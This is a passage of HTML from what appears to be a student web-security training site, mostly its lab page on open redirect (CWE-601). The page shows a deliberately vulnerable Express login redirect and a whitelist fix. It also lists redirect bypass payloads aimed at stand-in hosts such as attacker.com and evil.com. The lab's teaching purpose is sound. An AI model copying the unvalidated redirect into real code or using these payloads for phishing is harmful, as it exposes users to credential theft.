            <a href="https://www.linkedin.com/in/mahmoud-adih-a42258412" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Mahmoud Adih on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 4: Osama AL-Sa'odi -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--orange"><span>OA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Osama AL-Sa'odi">Osama AL-Sa'odi</h5></div>
            <a href="https://jo.linkedin.com/in/osama-al-sa-odi-415a161b0" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Osama AL-Sa'odi on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 5: Zaid Almaiah -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--blue"><span>ZA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Zaid Almaiah">Zaid Almaiah</h5></div>
            <a href="https://www.linkedin.com/in/zaid-ziad-almaiah-219b28336/" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Zaid Almaiah on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>
        </div>
      </div>

      <!-- Bottom Meta / Legal Bar -->
      <div class="footer__bottom">
        <p>© 2026 <strong>SecLabs</strong>. 42 Network Graduation Project.</p>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/lab1.js"></script>
</body>
</html>
</file>



<file: lab2.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Lab 2 — Open Redirect | SecLabs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab2.css">
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300f0ff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/%3E%3C/svg%3E">
</head>

<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html" class="active">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <div class="container">

      <!-- ==================== HEADER ==================== -->
      <div class="lab-header">
        <div class="lab-header__meta">
          <div class="lab-header__icon" style="background:rgba(255,170,0,0.12); border:1px solid rgba(255,170,0,0.25);">
            <svg class="icon icon--lg icon--orange" viewBox="0 0 24 24">
              <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6" />
              <polyline points="15 3 21 3 21 9" />
              <line x1="10" y1="14" x2="21" y2="3" />
            </svg>
          </div>
          <div>
            <h1 style="font-size:clamp(1.6rem,4vw,2.2rem); margin-bottom:4px;">Open Redirect</h1>
            <div style="display:flex; gap:8px; flex-wrap:wrap;">
              <span class="badge badge--red">CWE-601</span>
              <span class="badge badge--orange">OWASP A01:2021 — Broken Access Control</span>
            </div>
          </div>
        </div>

        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:16px;">
          <a href="lab1.html" class="btn btn--ghost btn--sm">← Clickjacking</a>
          <a href="lab3.html" class="btn btn--secondary btn--sm">Next: DOM Clobbering →</a>
        </div>
      </div>

      <!-- ==================== 1. WHAT IT IS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">1</span>
          What It Is
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75;">
          An open redirect happens when a web app takes a URL from a query parameter and
          redirects the user to it without checking where it leads. Attackers exploit this to
          craft links that start with a trusted domain but end up on a phishing site. Because
          the link looks legitimate, victims click it without suspicion.
        </p>
      </section>

      <!-- ==================== 2. THE LINE ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">2</span>
          The Vulnerable Code
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          After login, the server blindly redirects to whatever URL is in the <code
            style="color:var(--cyan)">redirect</code> parameter.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">login-handler.js</span>
          </div>
          <pre><span class="line"><span class="kw">const</span> express = <span class="fn">require</span>(<span class="str">'express'</span>);</span>
<span class="line"><span class="kw">const</span> app = <span class="fn">express</span>();</span>
<span class="line"></span>
<span class="line">app.<span class="fn">post</span>(<span class="str">'/login'</span>, (req, res) <span class="op">=&gt;</span> {</span>
<span class="line">  <span class="cmt">// ... validate credentials ...</span></span>
<span class="line"></span>
<span class="line">  <span class="kw">const</span> redirectUrl = req.query.<span class="fn">redirect</span>;</span>
<span class="line"></span>
<span class="line line--highlight">  res.<span class="fn">redirect</span>(redirectUrl);  <span class="cmt">// ← No validation!</span></span>
<span class="line"></span>
<span class="line">});</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--red)">Why it's dangerous:</strong>
          <code style="color:var(--cyan)">res.redirect(redirectUrl)</code> sends the user wherever the
          <code>redirect</code> parameter says — including <code>https://evil-phishing.com</code>.
          There is zero validation of the destination URL.
        </p>
      </section>

      <!-- ==================== 3. TRY IT ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">3</span>
          Try It
        </h3>

        <!-- Toggle -->
        <div class="toggle" style="margin-bottom:20px;">
          <span class="toggle__label toggle__label--vuln">Vulnerable</span>
          <label class="toggle__switch">
            <input type="checkbox" id="or-toggle">
            <span class="toggle__slider"></span>
          </label>
          <span class="toggle__label toggle__label--fix">Fixed</span>
        </div>

        <!-- Browser Simulator -->
        <div class="browser-sim">
          <div class="browser-sim__toolbar">
            <div class="browser-sim__dots"><span></span><span></span><span></span></div>
            <div class="browser-sim__url-bar">
              <span id="or-lock" class="browser-sim__lock"></span>
              <span id="or-url-text" class="browser-sim__url-text">
                <span style="color:var(--text-dim)">Enter a URL or click a payload below</span>
              </span>
            </div>
          </div>
          <div class="browser-sim__body" id="or-sim-body">
            <div
              style="display:flex; flex-direction:column; align-items:center; justify-content:center; gap:10px; padding:32px 16px; color:var(--text-dim); text-align:center;">
              <svg class="icon icon--lg icon--cyan" viewBox="0 0 24 24">
                <circle cx="12" cy="12" r="10" />
                <line x1="2" y1="12" x2="22" y2="12" />
                <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z" />
              </svg>
              <p style="font-size:0.9rem; margin:0;">Click a payload button below to simulate the attack</p>
            </div>
          </div>
        </div>

        <!-- Payload buttons -->
        <div class="payload-group">
          <button class="payload-btn or-payload" data-url="https://evil-phishing.com/login" data-label="External domain">?redirect=https://evil-phishing.com/login</button>
          <button class="payload-btn or-payload" data-url="//attacker.com/steal" data-label="Protocol-relative">?redirect=//attacker.com/steal</button>
          <button class="payload-btn or-payload" data-url="https://trusted-bank.com@evil.com/fake" data-label="@-sign trick">?redirect=trusted-bank.com@evil.com</button>
        </div>

        <!-- Result -->
        <div class="result-box" id="or-result"><span style="color:var(--text-dim)">Click a payload button above to run the demo.</span></div>

        <button id="or-reset" class="btn btn--ghost btn--sm" style="margin-top:12px;"><svg class="icon icon--sm" viewBox="0 0 24 24"><path d="M21 12a9 9 0 0 0-9-9 9.75 9.75 0 0 0-6.74 2.74L3 8" /><path d="M3 3v5h5" /><path d="M3 12a9 9 0 0 0 9 9 9.75 9.75 0 0 0 6.74-2.74L21 16" /><path d="M16 21h5v-5" /></svg> Reset Demo</button>

        <!-- Simulated Logs -->
        <div id="or-log-container"></div>
      </section>

      <!-- ==================== 4. WHY IT MATTERS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">4</span>
          Why It Matters
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:12px;">
          Open redirects are phishing force multipliers. An attacker sends a link like
          <code
            style="color:var(--orange); font-size:0.85rem;">https://trusted-bank.com/login?redirect=https://evil.com</code>
          — the victim sees the trusted domain and clicks. They log in, get redirected to a fake page,
          and enter their credentials a second time thinking the first attempt failed.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          <strong style="color:var(--orange);">Real incident:</strong>
          In 2016, a Google open redirect vulnerability (<code>google.com/url?q=…</code>)
          was used in phishing campaigns that targeted Gmail users. Attackers used it because
          email security filters trusted links starting with <code>google.com</code>.
        </p>
      </section>

      <!-- ==================== 5. THE FIX ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">5</span>
          The Fix
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Validate the redirect URL against a whitelist of allowed domains before redirecting.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">login-handler-fixed.js</span>
          </div>
          <pre><span class="line"><span class="kw">const</span> ALLOWED = [<span class="str">'trusted-bank.com'</span>, <span class="str">'cdn.myapp.com'</span>];</span>
<span class="line"></span>
<span class="line"><span class="kw">function</span> <span class="fn">isAllowedRedirect</span>(url) {</span>
<span class="line">  <span class="kw">try</span> {</span>
<span class="line">    <span class="kw">const</span> parsed = <span class="kw">new</span> <span class="fn">URL</span>(url);</span>
<span class="line line--fix">    <span class="kw">return</span> ALLOWED.<span class="fn">includes</span>(parsed.hostname);  <span class="cmt">// ← whitelist check</span></span>
<span class="line">  } <span class="kw">catch</span> {</span>
<span class="line">    <span class="kw">return</span> <span class="num">false</span>;</span>
<span class="line">  }</span>
<span class="line">}</span>
<span class="line"></span>
<span class="line">app.<span class="fn">post</span>(<span class="str">'/login'</span>, (req, res) <span class="op">=&gt;</span> {</span>
<span class="line">  <span class="kw">const</span> url = req.query.<span class="fn">redirect</span>;</span>
<span class="line line--fix">  <span class="kw">if</span> (<span class="fn">isAllowedRedirect</span>(url)) res.<span class="fn">redirect</span>(url);</span>
<span class="line">  <span class="kw">else</span> res.<span class="fn">redirect</span>(<span class="str">'/'</span>);  <span class="cmt">// fallback to home</span></span>
<span class="line">});</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--green)">Why it works:</strong>
          The <code style="color:var(--cyan)">URL</code> constructor safely parses the redirect target.
          <code style="color:var(--cyan)">parsed.hostname</code> is then checked against the allowlist.
          Invalid URLs, protocol-relative tricks, and <code>@</code>-sign bypasses all fail the check,
          and the user is sent to the homepage instead.
        </p>

        <p
          style="color:var(--text-muted); font-size:0.88rem; margin-top:8px; display:flex; align-items:center; gap:6px;">
          <svg class="icon icon--sm icon--cyan" viewBox="0 0 24 24">
            <circle cx="12" cy="12" r="10" />
            <line x1="12" y1="16" x2="12" y2="12" />
            <line x1="12" y1="8" x2="12.01" y2="8" />
          </svg>
          <span><strong>Toggle "Fixed" above</strong> and try the same payloads — the redirect is blocked.</span>
        </p>
      </section>

      <!-- ==================== 6. SOURCES ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">6</span>
          Sources
        </h3>
        <ul class="sources-list">
          <li><a href="https://cwe.mitre.org/data/definitions/601.html" target="_blank" rel="noopener">CWE-601: URL Redirection to Untrusted Site</a></li>
          <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP — Unvalidated Redirects and Forwards Cheat Sheet</a></li>
          <li><a href="https://developer.mozilla.org/en-US/docs/Web/API/URL/URL" target="_blank" rel="noopener">MDN — URL() constructor</a></li>
          <li><a href="https://portswigger.net/kb/issues/00500100_open-redirection-reflected" target="_blank" rel="noopener">PortSwigger — Open Redirection</a></li>
        </ul>
      </section>

    </div>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">

      <!-- Team Members & LinkedIn Showcase -->
      <div class="footer__team">
        <div class="footer__team-header">
          <div class="footer__team-meta">
            <span class="footer__team-eyebrow">Project Authors</span>
          </div>
        </div>

        <div class="footer__team-grid">
          <!-- Member 1: Ahmad Abu Laban -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--cyan"><span>AA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Ahmad Abu Laban">Ahmad Abu Laban</h5></div>
            <a href="https://www.linkedin.com/in/ellprofessor" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Ahmad Abu Laban on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 2: Muhnnad Saed -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--green"><span>MS</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Muhnnad Saed">Muhnnad Saed</h5></div>
